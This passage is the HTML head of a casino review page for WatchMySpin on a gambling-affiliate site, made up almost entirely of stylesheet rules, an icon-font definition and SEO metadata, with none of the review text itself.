rgba(0,0,0,.9);border-right:none;flex-basis:auto;justify-content:space-between;margin-top:24px;padding:0 0 0 24px;text-align:left;width:100%}}.review-module--hero__rating-title{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;text-transform:uppercase}.review-module--hero__info-column{align-items:center;display:flex;flex-direction:column;font-weight:700;justify-content:center}@media (max-width:990.98px){.review-module--hero__info-column{align-items:start}}.review-module--hero__info-column .list-element__rating,.review-module--hero__info-column .list-element__rating-content{flex-direction:column}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-content{align-items:center;flex-flow:row wrap;position:relative}}.review-module--hero__info-column .list-element__rating-number{font-size:48px;line-height:120%}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-number{font-size:32px;line-height:41px}}.review-module--hero__info-column .list-element__rating-star{border-radius:16px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-star{border-bottom-left-radius:0;border-top-left-radius:0;height:24px;margin-right:12px}}.review-module--hero__info-column .list-element__rating-label{margin-left:0;margin-top:8px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-label{margin-top:0}}.review-module--hero__info-date{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;margin-bottom:2px;text-transform:uppercase}.review-module--hero__info-column-pic{flex-basis:128px;flex-shrink:0;margin-left:12px}@media (max-width:990.98px){.review-module--hero__info-column-pic{flex-basis:96px;margin-left:16px}}.review-module--hero__info-column-pic img{border-radius:50%;display:block;height:auto;overflow:hidden;width:100%}.review-module--hero__head-title{margin-bottom:4px}.review-module--hero__head-title:after{background:#fc3232;border-radius:50%;content:"";display:inline-block;height:16px;margin-left:10px;position:absolute;transform:translateY(33px);width:16px}@media (max-width:990.98px){.review-module--hero__head-title:after{height:10px;margin-left:6px;transform:translateY(17px);width:10px}.review-module--hero__head-title{width:100%}}@media (max-width:1199.98px){.review-module--hero__head-title{flex-basis:auto}}.review-module--hero__head-title h1{color:#000;display:inline;font-size:48px;font-weight:700;letter-spacing:-1px;line-height:1.3;margin:0;padding:0}@media (max-width:990.98px){.review-module--hero__head-title h1{font-size:28px}}.review-module--hero__block{align-items:center;background:#fff;border-radius:8px;box-shadow:0 0 48px rgba(0,0,0,.04),0 32px 64px -16px rgba(0,0,0,.04);display:flex;margin:34px -30px 0;padding:24px 32px}@media (max-width:990.98px){.review-module--hero__block{align-items:stretch;border-radius:0;flex-direction:column;margin:24px calc(var(--gap-container)*-.5) 0;padding:14px calc(var(--gap-container)*.5) 24px}}.review-module--hero__block_info{flex-basis:100%}@media (max-width:990.98px){.review-module--hero__block_info{order:1}}.review-module--hero__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;letter-spacing:1px;margin-bottom:5px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block-top{line-height:2.3}}.review-module--hero__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}@media (max-width:990.98px){.review-module--hero__block-top span{flex-basis:auto;margin-right:5px;margin-top:5px}}.review-module--hero__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;margin-top:3px;text-decoration:none;transition:all .3s}.review-module--hero__block-title:hover{opacity:.6}.review-module--hero__block_country{align-items:center;display:flex;flex-shrink:0;margin-left:32px}@media (max-width:990.98px){.review-module--hero__block_country{flex-basis:auto;margin-left:0;margin-top:12px;order:3}.review-module--hero__block_country .availability{width:100%}}.review-module--hero__block_country .availability__text{max-width:85px}@media (max-width:990.98px){.review-module--hero__block_country .availability__text{max-width:none}}.review-module--hero__block_country-element{align-items:center;border:2px solid #00c56d;border-radius:2px 24px 24px 2px;display:flex;padding:5px 8px}.review-module--hero__block_country-element .ac-icon-checked{color:#00c56d}.review-module--hero__block_country-pic{flex-basis:22px;margin-right:8px;max-width:22px}.review-module--hero__block_country-pic img{display:block;height:auto;width:100%}.review-module--hero__block_country-text{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:1.45;margin-left:12px;max-width:85px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block_country-text{max-width:100%}}.review-module--hero__block-btn{flex-basis:352px;flex-shrink:0;margin-left:16px}@media (max-width:990.98px){.review-module--hero__block-btn{flex-basis:auto;margin-left:0;margin-top:16px;order:2}}.review-module--hero__block-btn a{justify-content:space-between;width:100%}.review-module--hero__author{align-items:center;display:flex}@media (max-width:990.98px){.review-module--hero__author{margin-top:10px}}.review-module .author{align-items:center;color:#414c56;display:flex;font-size:14px;letter-spacing:.05em;line-height:18px}.review-module .author a{color:#000;text-decoration:none}.review-module .author-pic{border-radius:50%;flex-basis:40px;flex-shrink:0;height:40px;margin-right:8px;overflow:hidden}@media (max-width:990.98px){.review-module .author-pic{flex-basis:40px;height:40px;margin-right:12px}}.review-module .author-pic a{display:block;height:0;padding-bottom:100%;position:relative}.review-module .author-pic img{border-radius:50%;display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.review-module .author-content{font-size:11px;line-height:1.45;text-transform:uppercase}.review-module .author-content__reviewed{color:rgba(0,0,0,.6);margin-bottom:4px}.review-module .author-content__position{color:rgba(0,0,0,.9);display:flex;font-weight:700}.review-module .author-content__position-link{align-items:center;display:flex;font-weight:400!important;margin-left:8px}.review-module .author-content__position-link i{font-size:10px;margin-left:8px}.review-section{margin-bottom:64px}.review-content{font-family:Fira Sans}.review-content-container{position:relative}.review-content-sidebar{display:none}@media (min-width:1200px){.review-content-sidebar{display:block;height:100%;left:calc((100vw - var(--review-container-width))/2 + var(--review-container-width) - 236px);position:absolute;top:0;width:236px}}.review-content-section-rating{margin-bottom:32px;margin-top:12px}.review-content-section{margin:32px 0}.review-content h2{font-size:28px;font-weight:700;line-height:36px;margin:0 0 24px}@media (min-width:1200px){.review-content h2{font-size:32px;line-height:41px;margin-bottom:0}}.review-content h2:not(:first-child){margin-top:30px}.review-content__label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content__title{margin-bottom:12px!important}.review-content .label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:16px}.review-content .sub-title{align-items:center;display:flex;gap:16px}.review-content .sub-tooltip{color:rgba(0,0,0,.4);font-size:16px}.review-content :last-child{margin-bottom:0}.review-module--verdict{background:#f5f5f5;margin:0;padding:24px 0}@media (min-width:991px){.review-module--verdict{padding:64px 0}}.review-module--verdict ._title{margin-bottom:16px}.review-module--verdict ._verdict{align-items:center;display:flex;flex-wrap:wrap;margin:16px 0;row-gap:16px}@media (min-width:991px){.review-module--verdict ._verdict{flex-wrap:nowrap}}.review-module--verdict ._ratings{border-right:4px dotted rgba(0,0,0,.12);flex-basis:100%;padding-right:32px}.review-module--verdict ._rating{align-items:center;border-bottom:1px solid rgba(0,0,0,.08);display:flex;justify-content:space-between;padding:12px 0}.review-module--verdict ._rating-title{font-weight:700}.review-module--verdict ._rating .list-element__rating-content{flex-direction:column}@media (min-width:991px){.review-module--verdict ._rating .list-element__rating-content{flex-direction:row}}.review-module--verdict ._final-rating{align-items:center;background:#fff;border-radius:8px;box-shadow:0 24px 48px -16px rgba(0,0,0,.04);display:flex;flex-basis:114px;flex-direction:column;flex-shrink:0;height:122px;justify-content:center}@media (min-width:991px){.review-module--verdict ._final-rating{flex-basis:141px;height:156px;margin-left:32px;margin-top:0}}.review-module--verdict ._final-rating-title{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:15px;text-transform:uppercase}.review-module--verdict ._final-rating .list-element__rating-content{flex-direction:column}.review-module--verdict ._final-rating .list-element__rating-number{font-size:32px;line-height:41px;margin-right:0}@media (min-width:991px){.review-module--verdict ._final-rating .list-element__rating-number{font-size:48px;line-height:62px}}.review-module--verdict ._final-rating .list-element__rating-star{border-radius:16px;margin-bottom:8px}.review-module--verdict ._final-rating .list-element__rating-link{margin-left:0}.review-module--verdict ._cta{flex-basis:calc(100% - 130px);flex-shrink:0;margin-left:16px;margin-top:8px}@media (min-width:991px){.review-module--verdict ._cta{flex-basis:369px;margin-left:32px}}.review-module--verdict .author-content{-moz-column-gap:8px;column-gap:8px;display:flex;flex-direction:row;flex-wrap:wrap}@media (min-width:991px){.review-module--verdict .author-content{flex-direction:column;flex-wrap:nowrap}}.review-cta{background:#000;border-bottom:1px solid #222323;color:#fff;font-family:Fira Sans;overflow:hidden;padding:110px 0 64px;position:relative;text-align:center}.review-cta img{max-width:100%}.review-cta ._decor-1{left:10%;opacity:.1;position:absolute;top:-90%;width:500px;z-index:1}.review-cta ._decor-2{position:absolute;right:-100px;top:-100px;width:350px;z-index:1}.review-cta ._decor-3{bottom:-100px;left:-200px;opacity:.1;position:absolute;width:310px;z-index:1}.review-cta ._inner{margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5);position:relative;width:100%;z-index:2}.review-cta ._title{font-size:26px;font-weight:600;letter-spacing:-.1px;line-height:1.3}@media (min-width:991px){.review-cta ._title{font-size:36px}}.review-cta ._button{align-items:center;background:#257ff9;border:none;border-radius:6px;box-shadow:none;color:#fff;cursor:pointer;display:flex;font-size:15px;font-weight:700;justify-content:center;margin:20px auto 0;max-width:260px;min-width:200px;outline:none;padding:17px 20px;text-align:center;text-decoration:none;text-transform:capitalize;transition:all .5s}.review-cta ._button:hover{background:#0660db}@media (min-width:991px){.review-cta ._button{margin-top:55px}}.review-cta ._stats{align-items:center;display:inline-flex;font-size:14px;font-weight:600;line-height:17px;margin-top:24px;text-align:left}.review-cta ._icon{color:#81e0c6;font-size:22px;margin-right:12px}.review-floating-bonus{bottom:-300px;left:0;position:fixed;transition:.25s;width:100%;z-index:3}.review-floating-bonus.active{bottom:0}.review-floating-bonus__package{align-items:center;background:#f5f5f5;border-radius:16px 16px 0 0;display:flex;gap:16px;justify-content:space-between;margin:0 auto;max-width:1216px;padding:24px 32px}@media (max-width:990.98px){.review-floating-bonus__package{border-radius:0;padding:16px 24px}}.review-floating-bonus__block_info{flex-basis:100%}@media (max-width:990.98px){.review-floating-bonus__block_info{display:none}}.review-floating-bonus__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.review-floating-bonus__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}.review-floating-bonus__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;text-decoration:none;transition:all .3s}.review-floating-bonus__block-title:hover{opacity:.6}.review-floating-bonus__event{align-items:center;display:flex;flex-shrink:0;gap:16px}@media (max-width:990.98px){.review-floating-bonus__event{flex-basis:100%}.review-floating-bonus__event .list-element__rating-content{align-items:start;flex-direction:column}.review-floating-bonus__event .list-element__rating-star{display:none}.review-floating-bonus__event .list-element__rating-number{font-size:16px;font-weight:700;width:100%}.review-floating-bonus__event .list-element__rating-number:after{color:#000;content:"/ 5";font-size:11px;font-weight:400;margin-left:4px}.review-floating-bonus__event .list-element__rating-label{align-items:start;color:#000;font-size:11px;font-weight:400;letter-spacing:1px;line-height:15px;margin-left:0;text-transform:uppercase;white-space:nowrap}}.review-floating-bonus__block-btn{max-width:352px;text-decoration:none}@media (max-width:990.98px){.review-floating-bonus__block-btn{margin-left:0;max-width:100%;width:calc(100% - 87px)}.review-floating-bonus__block-btn a{width:100%}}.review-content-toc{background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;font-family:Inter,sans-serif;max-height:calc(100vh - var(--height-header) - var(--height-admin-bar) - var(--gap)*4);overflow-x:hidden;overflow-y:auto;padding:1rem;position:sticky;scrollbar-width:none;top:calc(var(--height-header) + var(--height-admin-bar) + var(--gap)*2)}.review-content-toc ._title{color:rgba(0,0,0,.9);display:block;font-size:11px;font-weight:700;margin-bottom:1rem;text-transform:uppercase}.review-content-toc ul{display:flex;flex-direction:column;list-style:none;margin:0}.review-content-toc li{--color-dot:#ddd;--color-bg:transparent;--color-before:#ddd;--color-after:#ddd;display:flex;overflow:hidden;padding:.35rem 0 .35rem 1rem;position:relative}@media (min-width:1025px){.review-content-toc li:hover>span{background:#f5f5f5}}.review-content-toc li:after,.review-content-toc li:before{content:"";height:calc(50% + 6px);left:.3rem;position:absolute;transition:all .3s;width:1px}.review-content-toc li:before{background:var(--color-before);top:-6px}.review-content-toc li:after{background:var(--color-after);bottom:-6px}.review-content-toc li:first-child:before,.review-content-toc li:last-child:after{content:none}.review-content-toc li>a{align-items:center;background:var(--color-bg);border-radius:2px;color:rgba(0,0,0,.9);cursor:pointer;display:flex;font-size:12px;line-height:16px;position:relative;text-decoration:none;transition:all .3s}.review-content-toc li>a:before{background:var(--color-dot);border:2px solid #ddd;border-radius:50%;box-shadow:0 0 0 2px #fff;content:"";height:9px;left:-.95rem;margin-top:-.35rem;position:absolute;top:50%;transition:all .3s;width:9px;z-index:1}.review-content-toc li>a ._toc-item-label{padding:4px 8px}.review-content-toc li._active{--color-dot:var(--color-red-1);--color-bg:#f5f5f5;--color-before:var(--color-red-1)}.review-content-toc li._active a:before{border:2px solid var(--color-red-1)}.review-content-toc li:not(._active):has(~._active){--color-before:var(--color-red-1);--color-after:var(--color-red-1)}.review-content-toc li:not(._active):has(~._active) a:before{background:#fff;border:2px solid var(--color-red-1)}.bonus-blocks .bonus-content:not(:first-child){flex-basis:100%}.list-element__bonus{align-items:flex-start;display:flex;flex-basis:100%;flex-flow:row wrap;gap:8px;margin-top:12px}@media (min-width:767px){.list-element__bonus{gap:8px 16px;gap:16px;margin-top:16px;padding-right:16px}}.list-element__bonus-item{background:#fff;border:1px solid rgba(0,0,0,.12);border-radius:16px;flex-basis:100%;min-height:215px;padding:20px 24px 40px;position:relative}@media (min-width:767px){.list-element__bonus-item{flex-basis:calc(50% - 8px)}}.list-element__bonus-item .bonus-label{color:#00a85d;font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase}.list-element__bonus-item h4{font-size:16px;font-weight:700;line-height:20px;margin:4px 0}.list-element__bonus-item .bonus-description{display:flex;flex-direction:column;margin-top:6px;max-height:60px;overflow:hidden;transition:.25s}@media (min-width:767px){.list-element__bonus-item .bonus-description{max-height:66px}}.list-element__bonus-item .bonus-description>*{color:rgba(0,0,0,.9);display:flex;font-size:12px;font-weight:400;letter-spacing:.2px;line-height:1.2;margin-top:5px;position:relative}.list-element__bonus-item .bonus-description>*>:first-child{color:rgba(0,0,0,.6)}.list-element__bonus-item .bonus-description>*>:last-child{margin-left:2px}.list-element__bonus-item .bonus-btn{bottom:16px;left:24px;position:absolute;width:calc(100% - 48px)}.list-element__bonus-item .bonus-btn span{color:rgba(0,0,0,.6);cursor:pointer;font-size:11px;font-weight:700;letter-spacing:.12em;transition:.25s}.list-element__bonus-item .bonus-btn div{background:linear-gradient(hsla(0,0%,100%,.4),#fff);bottom:100%;content:"";height:51px;left:0;position:absolute;width:100%}@media (min-width:767px){.list-element__bonus-item .bonus-btn div{height:65px}}.list-element__bonus-item.active .bonus-description{max-height:1000px;overflow:visible}.list-element__bonus-item.active .bonus-btn{display:none}._tab._tab-bonus ._col{overflow:hidden}._tab._tab-bonus .list-element__bonus{flex-wrap:nowrap;overflow-x:auto;scrollbar-width:none}@media (min-width:767px){._tab._tab-bonus .list-element__bonus{flex-wrap:wrap;overflow-x:unset}}._tab._tab-bonus .list-element__bonus-item{flex-basis:auto;flex-shrink:0;width:calc(80vw - var(--gap-container)*.5*.8 - var(--gap)*.8)}@media (min-width:767px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(50% - 8px);width:auto}}@media (min-width:991px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(33.3% - 11px)}}._tab._tab-bonus ._title:not(:first-child){margin-top:24px}._tab._tab-bonus .bonus-cta-btn{margin-right:auto;margin-top:18px;width:100%}@media (min-width:767px){._tab._tab-bonus .bonus-cta-btn{display:none}}._tab._tab-bonus .bonus-cta-btn ._btn._btn-primary{min-width:unset}.single-review{--review-container-width:calc(var(--row) + var(--gap-container))}.single-review .ac-container{padding-bottom:0;padding-top:0}html{scroll-padding-top:calc(var(--height-header) + var(--wp-admin--admin-bar--height, 0px))!important}
			@font-face {
  font-family: 'Ac';
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu');
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu#iefix') format('embedded-opentype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.ttf?ihcxlu') format('truetype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.woff?ihcxlu') format('woff'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.svg?ihcxlu#Ac') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ac-icon-"], [class*=" ac-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Ac' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ac-icon-cards:before {
  content: "\e908";
}
.ac-icon-check-1:before {
  content: "\e909";
}
.ac-icon-checked:before {
  content: "\e90a";
}
.ac-icon-close-1:before {
  content: "\e90b";
}
.ac-icon-cluster:before {
  content: "\e90c";
}
.ac-icon-cluster-small:before {
  content: "\e90d";
}
.ac-icon-copy:before {
  content: "\e90e";
}
.ac-icon-dot:before {
  content: "\e90f";
}
.ac-icon-dribbble:before {
  content: "\e910";
}
.ac-icon-emoji-happy:before {
  content: "\e911";
}
.ac-icon-emoji-sad:before {
  content: "\e912";
}
.ac-icon-emoji-same:before {
  content: "\e913";
}
.ac-icon-envelope:before {
  content: "\e914";
}
.ac-icon-eye:before {
  content: "\e915";
}
.ac-icon-facebook:before {
  content: "\e916";
}
.ac-icon-twitter:before {
  content: "\e92d";
}
.ac-icon-instagram:before {
  content: "\e91a";
}
.ac-icon-linkedin:before {
  content: "\e91b";
}
.ac-icon-linkedin-2:before {
  content: "\e933";
}
.ac-icon-filter:before {
  content: "\e917";
}
.ac-icon-info:before {
  content: "\e918";
}
.ac-icon-info-fill:before {
  content: "\e919";
}
.ac-icon-love:before {
  content: "\e91c";
}
.ac-icon-nav-down:before {
  content: "\e91d";
}
.ac-icon-nav-left:before {
  content: "\e91e";
}
.ac-icon-nav-right:before {
  content: "\e91f";
}
.ac-icon-nav-up:before {
  content: "\e920";
}
.ac-icon-new-tab:before {
  content: "\e921";
}
.ac-icon-slots:before {
  content: "\e922";
}
.ac-icon-speak:before {
  content: "\e923";
}
.ac-icon-srch:before {
  content: "\e924";
}
.ac-icon-star:before {
  content: "\e925";
}
.ac-icon-super-arrow-down:before {
  content: "\e926";
}
.ac-icon-support:before {
  content: "\e927";
}
.ac-icon-target:before {
  content: "\e928";
}
.ac-icon-target-blank:before {
  content: "\e929";
}
.ac-icon-thumb-down:before {
  content: "\e92a";
}
.ac-icon-thumbs:before {
  content: "\e92b";
}
.ac-icon-thumb-up:before {
  content: "\e92c";
}
.ac-icon-unchecked:before {
  content: "\e92e";
}
.ac-icon-search:before {
  content: "\e900";
}
.ac-icon-menu:before {
  content: "\e901";
}
.ac-icon-close:before {
  content: "\e902";
}
.ac-icon-drop-down:before {
  content: "\e904";
}
.ac-icon-restart:before {
  content: "\e903";
}
.ac-icon-external:before {
  content: "\e905";
}
.ac-icon-check:before {
  content: "\e906";
}
.ac-icon-uncheck:before {
  content: "\e907";
}
.ac-icon-plus:before {
  content: "\e92f";
}
.ac-icon-minus:before {
  content: "\e930";
}
.ac-icon-faq-plus:before {
  content: "\e931";
}
.ac-icon-faq-minus:before {
  content: "\e932";
}
.ac-icon-bank-converted:before {
  content: "\e934";
}
.ac-icon-checkbox:before {
  content: "\e935";
}
.ac-icon-checkbox-active:before {
  content: "\e936";
}
.ac-icon-undefined-filter:before {
  content: "\e937";
}
.ac-icon-star-empty:before {
  content: "\e938";
}
.ac-icon-star-half:before {
  content: "\e939";
}
.ac-icon-star-full:before {
  content: "\e93a";
}
.ac-icon-group:before {
  content: "\e93b";
}
.ac-icon-atoms:before {
  content: "\e93c";
}
.ac-icon-forbidden:before {
  content: "\e93d";
}
.ac-icon-globe:before {
  content: "\e93e";
}
.ac-icon-house:before {
  content: "\e93f";
}
.ac-icon-link:before {
  content: "\e940";
}
.ac-icon-money:before {
  content: "\e941";
}
.ac-icon-pin:before {
  content: "\e942";
}
.ac-icon-present:before {
  content: "\e943";
}
.ac-icon-star-rating:before {
  content: "\e944";
}
.ac-icon-coins:before {
  content: "\e945";
}
.ac-icon-half-circle-left:before {
  content: "\e946";
}
.ac-icon-half-circle-right:before {
  content: "\e947";
}
</style>
	
	<script async src="https://cfd.wegamble.org/wg.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://wegamble.org/casino-reviews/watchmyspin/" />
<link rel="alternate" hreflang="fr" href="https://wegamble.org/fr/avis-casinos/watchmyspin/" />
<link rel="alternate" hreflang="x-default" href="https://wegamble.org/casino-reviews/watchmyspin/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.7 (Yoast SEO v24.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WatchMySpin Review | Ratings | Reputation | Bonus 2025</title>
	<meta name="description" content="In this review, you will find the good, the bad and the ugly of WatchMySpin. I&#8217;ll share my experience and help you make the right decision." />
	<link rel="canonical" href="https://wegamble.org/casino-reviews/watchmyspin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WatchMySpin" />
	<meta property="og:description" content="In this review, you will find the good, the bad and the ugly of WatchMySpin. I&#8217;ll share my experience and help you make the right decision." />
	<meta property="og:url" content="https://wegamble.org/casino-reviews/watchmyspin/" />
	<meta property="og:site_name" content="wegamble" />
	<meta property="article:modified_time" content="2025-01-21T10:57:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wegamble.org/casino-reviews/watchmyspin/","url":"https://wegamble.org/casino-reviews/watchmyspin/","name":"WatchMySpin Review | Ratings | Reputation | Bonus 2025","isPartOf":{"@id":"https://wegamble.org/#website"},"datePublished":"2024-05-22T11:33:38+00:00","dateModified":"2025-01-21T10:57:01+00:00","description":"In this review, you will find the good, the bad and the ugly of WatchMySpin. I&#8217;ll share my experience and help you make the right decision.","breadcrumb":{"@id":"https://wegamble.org/casino-reviews/watchmyspin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wegamble.org/casino-reviews/watchmyspin/"]}]},{"@type":"BreadcrumbList","@id":"https://wegamble.org/casino-reviews/watchmyspin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wegamble.org/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://wegamble.org/casino-reviews/"},{"@type":"ListItem","position":3,"name":"WatchMySpin"}]},{"@type":"WebSite","@id":"https://wegamble.org/#website","url":"https://wegamble.org/","name":"wegamble","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wegamble.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Feed" href="https://wegamble.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Comments Feed" href="https://wegamble.org/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 